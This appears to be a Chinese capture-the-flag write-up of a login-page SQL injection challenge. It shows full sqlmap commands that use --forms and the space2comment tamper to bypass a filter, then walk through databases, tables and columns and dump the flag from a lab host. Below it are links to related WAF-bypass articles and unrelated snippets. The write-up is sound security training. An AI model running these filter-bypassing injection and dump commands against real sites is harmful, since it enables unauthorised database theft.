登陆页面Sql注入(绕过)

如图,看到这道题的时候发觉之前做过一个类似的手工注入:

不过这次手注会失败,后台过滤了sql语句里的一些东西,但我们并不知道过滤了什么

到这里我就基本上没辙了,不过查询了资料以后发现sqlmap可以对登录页面进行注入(一直以为sqlmap只能对url里的对象进行注入)

参考资料:https://x.hacking8.com/post-307.html

“sqlmap的爬虫会爬取自定义的深度以及寻找form表单并自动填充缺失的数据加入扫描”,换句话说sqlmap可以对登陆页面进行注入,并且它会自动寻找注入框来填充数据测试sql注入

格式:sqlmap -u "url" --form

使用sqlmap进行注入,想要绕过过滤还得加载tamper

tamper参考资料:https://blog.csdn.net/qq_34444097/article/details/82717357

之前提到我们不知道它过滤了什么,所以这里需要选择tamper一个个尝试

最后发现使用 space2comment 可以绕过过滤(将空格替换为/**/),那么这里就是用内联注释来绕过了



C:\Program Files\Python38\sqlmap>python sqlmap.py -u "http://124.156.121.112:28018/" --forms --dbs --batch --tamper=space2comment

sqlmap用基于时间的盲注把库名都测出来了

flag可能在其中一个库里面(首先排除_schema后缀的表)



FLAG_COLUMN这个字段里面是空的,flag不在这里



那应该就在web2里面了(之前的sql手注题就叫web2,这道题明明叫web6)

C:\Program Files\Python38\sqlmap>python sqlmap.py -u "http://124.156.121.112:28018/" --forms -D web2 --tables --batch --tamper=space2comment



进flag表:



C:\Program Files\Python38\sqlmap>python sqlmap.py -u "http://124.156.121.112:28018/" --forms -D web2 -T flag --columns --batch --tamper=space2comment

有个叫flag的字段,进flag字段:

C:\Program Files\Python38\sqlmap>python sqlmap.py -u "http://124.156.121.112:28018/" --forms -D web2 -T flag -C flag --dump --batch --tamper=space2comment

获得flag的值,提交以后是正确的

这次涨姿势了

登陆页面Sql注入(绕过)的更多相关文章

- 深入了解SQL注入绕过waf和过滤机制

知己知彼百战不殆 --孙子兵法 [目录] 0x00 前言 0x01 WAF的常见特征 0x02 绕过WAF的方法 0x03 SQLi Filter的实现及Evasion 0x04 延伸及测试向量示例 ...

- TSRC挑战赛:WAF之SQL注入绕过挑战实录

转自腾讯 博文作者:TSRC白帽子 发布日期:2014-09-03 阅读次数:1338 博文内容: 博文作者:lol [TSRC 白帽子] 第二作者:Conqu3r.花开若相惜 来自团队:[Pax.M ...

- SQL注入绕过waf的一万种姿势

绕过waf分类: 白盒绕过: 针对代码审计,有的waf采用代码的方式,编写过滤函数,如下blacklist()函数所示: 1 ........ 2 3 $id=$_GET['id']; 4 5 $ ...

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- 深入理解SQL注入绕过WAF与过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- SQL注入绕过的技巧总结

sql注入在很早很早以前是很常见的一个漏洞.后来随着安全水平的提高,sql注入已经很少能够看到了.但是就在今天,还有很多网站带着sql注入漏洞在运行.稍微有点安全意识的朋友就应该懂得要做一下sql注入 ...

- SQL注入绕过技巧总结

1.SQL注入过程中的处理# 终端payload编码------>web服务器解码-------->CGI脚本解码------>web应用解码----->数据库解码 浏览器.代 ...

- java类过滤器,防止页面SQL注入

package com.tarena.dingdang.filter; import java.io.IOException; import java.util.Enumeration; import ...

- 记某次sql注入绕过ids

昨天测试sql注入,发现个站,存在ids,一个单引号直接拦截,无论我怎么编码都不行,怕不是废了.. 灵机一动 基础探测 /*'*/ 报错 /*''*/ 返回正常 是字符串类型. 先本地测试 返回所有 ...

随机推荐

- Django视图层、模板层

过滤器方法 upper 大写方式输出 add 给value加上一个数值 capfirst 第一个字母大写 center 输出指定长度的字符串,把变量居中 cut 删除指定字符串 date 格式化日期 ...

- new一个对象做了哪些操作

网上其实有很多说new关键字做了哪些操作,读过之后就忘了,这里以自己的理解做一个简单的记录. function Naji () { this.skulk = function () { return ...

- 【音乐欣赏】《Running Away》 - Taska Black / DROELOE

曲名:Runing Away 作者:Taska Black .DROELOE [00:00.000] Running with the speed of light [00:03.081] Illum ...

- 设备驱动基础学习--misc device简单实现

在Linux驱动中把无法归类的五花八门的设备定义为混杂设备(用miscdevice结构体表述).miscdevice共享一个主设备号MISC_MAJOR(即10),但次设备号不同. 所有的miscde ...

- CSS学习(8)盒模型

box:盒子,每个元素在页面中都会生成一个矩形区域(盒子) 盒子类型: 1.行盒,display属性=inline的元素,不换行(默认值) 2.块盒,display属性=block的元素,换行 浏览器 ...

- toString()和toLocaleString()方法有什么区别和联系

toString()和toLocaleString()有什么区别 偶然之间用到这两个方法 然后在数字转换成字符串的时候,并没有感觉这两个方法有什么区别,如下: 1 2 3 4 5 6 7 8 var ...

- Python学习之面向对象基础

python的面向对象和以前学的c++,Java都是一般,大同小异,面向对象基础先谈谈类的构造,编写,属性和方法的可见性等等 1.定义类,创建和使用对象 #定义类 class Student(obje ...

- npm报错This is probably not a problem with npm. There is likely additional logging

使用webstorm开发时,遇到npm 报错,于是尝试了如下所有的方法,不完全统计. https://blog.csdn.net/liu305088020/article/details/791823 ...

- acm数论之旅(转载) -- 逆元

ACM数论之旅6---数论倒数,又称逆元(我整个人都倒了( ̄﹏ ̄)) 数论倒数,又称逆元(因为我说习惯逆元了,下面我都说逆元) 数论中的倒数是有特别的意义滴 你以为a的倒数在数论中还是1/a吗 ( ...

- 「NOIP2018」赛道修建

传送门 Luogu 解题思路 一眼先二分(上界树的直径,下界最小边权),然后再考虑 \(\text{DP}\). 对于当前节点 \(u\),在它的所有儿子中分别返回一条匹配不完的长度最大的路径 \(M ...